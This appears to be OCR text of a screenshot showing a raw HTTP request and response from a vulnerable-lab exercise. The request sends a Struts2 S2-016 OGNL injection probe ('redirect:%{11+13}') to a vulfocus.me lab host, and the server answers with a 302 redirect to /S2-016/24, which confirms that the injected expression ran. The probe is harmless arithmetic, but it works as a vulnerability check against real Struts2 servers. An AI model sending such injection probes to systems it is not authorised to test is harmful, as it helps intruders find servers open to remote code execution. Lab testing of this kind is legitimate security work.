 1 GET /S2-016/xabc.action?redirect:%25%7B11%2b13%7d HTTP/1.1
2 Host: vulfocus.me:31519
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
1 HTTP/1.1 302
2 Location: /S2-016/24
3 Content-Length: 0
4 Date: Fri, 25 Jun 2021 05:48:56 GMT
5 Connection: close
6
7